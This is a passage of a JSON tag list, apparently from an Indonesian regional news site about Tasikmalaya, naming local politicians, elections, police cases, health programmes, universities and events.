Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick Wins"},{"term":"Evaluasi Quick Wins 2025"},{"term":"Even Aspeksindo"},{"term":"Even Raksa Budaya Santun"},{"term":"Expo Pendidikan 2024"},{"term":"FGD BKKBN Jabar"},{"term":"FIKes Umtas Lantik Lulusan"},{"term":"FISIP Unsil"},{"term":"FKIJK Priangan Timur"},{"term":"FKIP"},{"term":"FKIP Universitas Siliwangi"},{"term":"FKP DAS Citanduy"},{"term":"FKPDAS Citanduy"},{"term":"FKUB Baru Kita Tasikmalaya"},{"term":"FPOK UPI Bandung"},{"term":"FPPB Kunjungi Warga"},{"term":"FPPB Tasikmalaya"},{"term":"FPPTI"},{"term":"Faber-Castell"},{"term":"Fast Precious"},{"term":"Fazar Supriadi Sentosa"},{"term":"Festival Pengembangan Inovasi"},{"term":"Festival Pop Singer HAPMI 2025"},{"term":"Festival Seni"},{"term":"Festival Tunas Bahasa Ibu"},{"term":"Finalis Duta Maritim"},{"term":"Finalis Duta Maritim Aspeksindo"},{"term":"Finalis Moka 2025 Tasik"},{"term":"Fisip Unsil Tasikmalaya"},{"term":"Forkopimda Kota Tasik"},{"term":"Forlintas Kota Tasikmalaya"},{"term":"Forum DAS Citanduy"},{"term":"Foto"},{"term":"Fraksi Gabungan DPRD Kota Tasik"},{"term":"GANNA"},{"term":"GOW Kota Tasikmalaya"},{"term":"GPM DKP3 Kota Tasikmalaya"},{"term":"GPM Kota Tasikmalaya"},{"term":"Gagasan Koperasi"},{"term":"Gagasan Poe Ibu"},{"term":"Galeri Investasi"},{"term":"Gamang Kerja Birokrasi"},{"term":"Gandrung Media Sosial"},{"term":"Gangguan Kamtibmas Meningkat"},{"term":"Ganjal ATM"},{"term":"Gantong Padat"},{"term":"Garam Krosok"},{"term":"Garut"},{"term":"Garut cegah Stunting"},{"term":"Gasak ATM"},{"term":"Gaungkan PPKS"},{"term":"Gazebo Situ Gede"},{"term":"Gebyar Budaya Unper"},{"term":"Gedung Joglo Belawan"},{"term":"Gelar Dokotr"},{"term":"Gelar Fun Walk Milad Umtas"},{"term":"Geliat Jabar Selatan"},{"term":"Gemarikan"},{"term":"Gengstar Di Kota Tasik"},{"term":"Genre Award 2024"},{"term":"Genre Jabar"},{"term":"Genre Majalengka"},{"term":"Gentong"},{"term":"Geopolitik Soft Power"},{"term":"Gepeng Merebak"},{"term":"Gerakan Aksi Bergizi"},{"term":"Gerakan Dakwah"},{"term":"Gerakan Makan Ikan"},{"term":"Gerakan Minum Susu"},{"term":"Gerakan Pangan Murah Tasik"},{"term":"Gerakan Pramuka"},{"term":"Gerakan Pramuka SMP 15"},{"term":"Gerakan Sadar Pencatatan Nikah"},{"term":"Gerakan Tanam Pohon"},{"term":"Gerebek Rumah Produksi Obat"},{"term":"Gerombol Bermotor Berulah"},{"term":"Giat Netty Prasetiyani"},{"term":"Giat Patroli Ramadan"},{"term":"Grand Final Moka 2025"},{"term":"Green House Melon Tasikmalaya"},{"term":"Gremasi"},{"term":"Gubernur Jabar Berkomitmen"},{"term":"Gubernur KDM"},{"term":"Guest Lecture Umtas"},{"term":"Gulung Curanmor"},{"term":"Gunakan Agregat Kelas S"},{"term":"Gunung Cakrabuana"},{"term":"Gunungkanyere"},{"term":"Guru Madrasah Kota Tasik"},{"term":"Guru Mandiri"},{"term":"Guru Pendidikan Jasmani"},{"term":"Guyub Pilkada"},{"term":"H Daryan"},{"term":"H Nandang Suryana"},{"term":"H Noves"},{"term":"H Omay Qomarudin"},{"term":"H Wahid SPd"},{"term":"HAPMI Kota Tasik"},{"term":"HIMA Persis Jabar"},{"term":"HIPMI Kota Tasik"},{"term":"HKB 2023"},{"term":"HKP 2025"},{"term":"HLH 2025"},{"term":"HLUN 2024 Jabar"},{"term":"HP Bunuh Pacar"},{"term":"HPKP1"},{"term":"HPN 2024"},{"term":"HUT Hantara 2023"},{"term":"HUT Himpaudi Ke30"},{"term":"HUT I RS Unpad"},{"term":"HUT IPPAT KE38"},{"term":"HUT Kemerdekaan Ke-80"},{"term":"HUT Kemerdekaan Ke80"},{"term":"HUT Kota Tasik Ke-24"},{"term":"HUT Kota Tasik Ke24"},{"term":"HUT Kota Tasikmalaya"},{"term":"HUT Kota Tasikmalaya Ke-22"},{"term":"HUT RI"},{"term":"HUT RI 2023"},{"term":"HUT RI Ke-79"},{"term":"HUT RSJK"},{"term":"HUT TNI"},{"term":"HUT TNI AU 77"},{"term":"HUT TNI Ke79"},{"term":"Habib Lutfhi"},{"term":"Hadiri Dies Natalis Unsil"},{"term":"Hadiri Harkitnas 2025"},{"term":"Halal Bihalal Bersama"},{"term":"Harganas"},{"term":"Hari Bhayangkara 78"},{"term":"Hari Bhayangkara Ke-78"},{"term":"Hari Buruh"},{"term":"Hari Guru Nasional 2025"},{"term":"Hari Jadi Kota Tasikmalaya"},{"term":"Hari Kontrasepsi 2023"},{"term":"Hari Krida Pertanian"},{"term":"Hari Lahir Pancasila"},{"term":"Hari Lingkungan Hidup"},{"term":"Hari Pramuka 2025"},{"term":"Hari Santri 2025"},{"term":"Hari Tani 2025"},{"term":"Hari Tani Nasional 2025"},{"term":"Harkamtibmas Ramadan 1445"},{"term":"Hasim Djojohadikusumo"},{"term":"Hati hati Kejahatan Sosmed"},{"term":"Heman Ka Sepuh"},{"term":"Hemodialisa"},{"term":"Hery Sudrajat"},{"term":"Hewan Kurban 2023"},{"term":"Hima Persis Tasik"},{"term":"Hima Persis Tasikmalaya"},{"term":"Hima Persis Tasikmalaya Raya"},{"term":"Himpaudi Kota Tasikmalaya"},{"term":"Hipertensi"},{"term":"Historigrafi Heritage Muhammadiyah"},{"term":"Hj Netty Heryawan"},{"term":"Hj Nurhayati di Manonjaya"},{"term":"Honorer R4"},{"term":"Hotel"},{"term":"Hujan"},{"term":"Hujan Angin"},{"term":"Hujan Deras Selasa"},{"term":"Hujan Lebat"},{"term":"Hujan Tak Turun"},{"term":"IKA UPI"},{"term":"INI GENTING 2023"},{"term":"IPKB Karawang Dilantik"},{"term":"IPPAT Kota Tasikmalaya"},{"term":"IW Cekik Pacar"},{"term":"Ibu Garap Sawah"},{"term":"Ibu Pendidik Pertama"},{"term":"Identifikasi Stunting Jabar"},{"term":"Idul Adha 1445"},{"term":"Idul Adha 2023"},{"term":"Ijazah Palsu"},{"term":"Ijitmak Zulhijjah 2023"},{"term":"Ikatansi"},{"term":"Imbau Pedagang Siang"},{"term":"Imin Muhaemin"},{"term":"Imlek"},{"term":"Indihiang"},{"term":"Indikator Makro Pembangunan"},{"term":"Indra Aniaya Isteri"},{"term":"Indramayu"},{"term":"Infrastruktur Irigasi"},{"term":"Infrastruktur Jalan"},{"term":"Infrastruktur Jalan Provinsi"},{"term":"Infrastruktur Pengairan"},{"term":"Integritas Industri Jasa Keuangan"},{"term":"Integritas Untuk Pertumbuhan"},{"term":"Intervensi Cegah Stunting"},{"term":"Investasi Ilegal"},{"term":"Investor Asing"},{"term":"Iptu Riki Kustiawan"},{"term":"Irban 2 Inspektorat Kab. Tasikmalaya"},{"term":"Irigasi"},{"term":"Irigasi Mengering"},{"term":"Irjen Pol Wiyagus"},{"term":"Isbat Nikah"},{"term":"Istambul"},{"term":"Ivan Dede"},{"term":"Ivan Dede Mendaftar"},{"term":"Ivan Dede Muharam"},{"term":"Iwan Saputra"},{"term":"JHC Tasikmalaya"},{"term":"Jabar Asih"},{"term":"Jabar Istimewa"},{"term":"Jabar New Zero Stunting"},{"term":"Jabar Turunkan Stunting"},{"term":"Jabatan Kosong Pemkot Tasikmalaya"},{"term":"Jadikan Pilar Pembangunan"},{"term":"Jadikeun"},{"term":"Jaga Idealisme"},{"term":"Jaga Kebersihan"},{"term":"Jaga Stabilisasi Pasokan dan Harga"},{"term":"Jaga Sumber Energi"},{"term":"Jalan Balon"},{"term":"Jalan Jahim Rusak"},{"term":"Jalan Nasional Renjul"},{"term":"Jalan Provinsi Jabar"},{"term":"Jalan Raya Ciawi"},{"term":"Jalan Rusak Terabaikan"},{"term":"Jalan Sanai Umtas"},{"term":"Jalan Santai Unsil"},{"term":"Jalan Sehat"},{"term":"Jalan Sehat Mapay Sauyunan"},{"term":"Jalan Sehat Viman Diki"},{"term":"Jalin Kerja Sama"},{"term":"Jalur Gentong"},{"term":"Jamaah Umrah"},{"term":"Jamanis"},{"term":"Jambret Anak"},{"term":"Jelang 2024"},{"term":"Jelang Idul Adha 1445"},{"term":"Jelang Masuk SMA SMK"},{"term":"Jelang Milad Umtas 2024"},{"term":"Jelang Pelantikan Presiden"},{"term":"Jelang Ukur ECDI"},{"term":"Jembatan"},{"term":"Jembatan Ciloseh"},{"term":"Jembatan Menjulur"},{"term":"Jl Aboh"},{"term":"Jl Lingkar Utara Padat"},{"term":"Jl Mangin"},{"term":"Joko Sulistiono"},{"term":"Jual BBM Ilegal"},{"term":"Juara I WCD 2023"},{"term":"Juara Para Badminton 2025"},{"term":"Juara Voli"},{"term":"Judol di Tasik"},{"term":"Jumanji"},{"term":"Jumat Agung 2025"},{"term":"Juragan Muda Tasikmalaya"},{"term":"Jurnalis Peduli Keluarga"},{"term":"Jurnalis Priangan Timur"},{"term":"Juru Parkir"},{"term":"KA Malabar"},{"term":"KA Pangandaran"},{"term":"KA Papandayan Ekspres"},{"term":"KAN Unsil"},{"term":"KB Jabar"},{"term":"KB Remaja"},{"term":"KDRT di Tasikmalaya"},{"term":"KH Aminudin Bustomi"},{"term":"KIE Stunting"},{"term":"KKN"},{"term":"KKN Unper 2023"},{"term":"KKN Unper 2025"},{"term":"KKN tematik"},{"term":"KM 122 Hingga 130"},{"term":"KNPI Kota Tasikmalaya"},{"term":"KONI Jawa Barat"},{"term":"KONI Kota Tasikmalaya"},{"term":"KPAID Kab Tasikmalaya"},{"term":"KPU Kab Tasikmalaya"},{"term":"KPU Kotak Tasik"},{"term":"KRS"},{"term":"Kab Majalengka"},{"term":"Kab Pangandaran"},{"term":"Kab.Tasikmalaya"},{"term":"Kades Karyawangi"},{"term":"Kadin Kota Tasikmalaya"},{"term":"Kadis Porabudpar Kota Tasik"},{"term":"Kadisdik Jabar"},{"term":"Kalangan Perbankan"},{"term":"Kampanye Akbar Viman"},{"term":"Kampanye Antinarkoba"},{"term":"Kampanye Ivan Dede"},{"term":"Kampanye Stopan Jabar"},{"term":"Kampanye Terbuka Ivan Dede"},{"term":"Kampanye cegah Stunting 2024"},{"term":"Kampung KB"},{"term":"Kampung KB Ayem Tentrem"},{"term":"Kampung KB Berkualitas 2024"},{"term":"Kampung KB Odoy"},{"term":"Kampus STIA Tasikmalaya"},{"term":"Kampus UMB"},{"term":"Kang Athur"},{"term":"Kang Haji Amin"},{"term":"Kanker Serviks"},{"term":"Kantah Tasikmalaya"},{"term":"Kantor BI Tasikmalaya"},{"term":"Kanwil Kemenag Jabar"},{"term":"Kaper BKKBN Jabar"},{"term":"Kapolres AKBP Joko Sulistiono"},{"term":"Kapolres Kunjugi Gentong"},{"term":"Kapolsek Sukaresik"},{"term":"Karakter"},{"term":"Karang Taruna Manggalajaya"},{"term":"Karangnunggal"},{"term":"Karangresik Kota Tasik"},{"term":"Karantina Finalis"},{"term":"Karate"},{"term":"Karnaval Budaya"},{"term":"Karsamenak"},{"term":"Kasau"},{"term":"Kasespimma Brigjen Polisi H Mardiyono"},{"term":"Kasus Narkoba"},{"term":"Kawal Kesehatan Mentall"},{"term":"Kawalu Kota Tasikmalaya"},{"term":"Kawanan Curanmor"},{"term":"Keamanan"},{"term":"Kebakaran Pasar"},{"term":"Kebakaran Rumah"},{"term":"Kebencanaan"},{"term":"Kec Ciawi"},{"term":"Kec.Tamansari"},{"term":"Kecamatan"},{"term":"Kecamatan Cibeureum"},{"term":"Kecamatan Cihideung"},{"term":"Kecamatan Tawang"},{"term":"Kecelakaan Dua Orang Meninggal"},{"term":"Kecelakaan Gentong 2024"},{"term":"Kecelakaan Lalu Lintas"},{"term":"Kegiatan DKP3"},{"term":"Kegiatan Kampus"},{"term":"Kegiatan PSA 2024"},{"term":"Kejahatan Konvensional Tinggi"},{"term":"Kejurdo BKC Ketum Cup 4"},{"term":"Kekerasan Anak 2023"},{"term":"Kekeringan"},{"term":"Kekurangan 